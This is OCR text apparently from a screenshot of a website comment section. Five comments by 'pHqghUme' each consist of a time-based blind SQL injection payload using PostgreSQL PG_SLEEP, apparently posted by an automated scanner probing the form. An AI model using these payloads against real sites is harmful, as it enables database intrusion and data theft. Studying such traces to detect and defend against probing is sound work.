
pHqghUme :
20xZ7cpLn5')) OR 159=(SELECT 159 FROM
PG_SLEEP(15))--
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
202EjBRNOF') OR 615=(SELECT 615 FROM
PG_SLEEP(15))--
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
20E3topp7F' OR 250=(SELECT 250 FROM
PG_SLEEP(15))--
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
20-1)) OR 913=(SELECT 913 FROM PG_SLEEP(15))--
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
20-1) OR 130=(SELECT 130 FROM PG_SLEEP(15))--
May 26, 2025 at 4:44 AM
Reply